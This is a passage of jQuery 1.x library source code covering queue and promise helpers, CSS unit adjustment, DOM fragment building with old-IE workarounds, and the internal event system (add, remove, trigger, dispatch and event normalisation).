		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

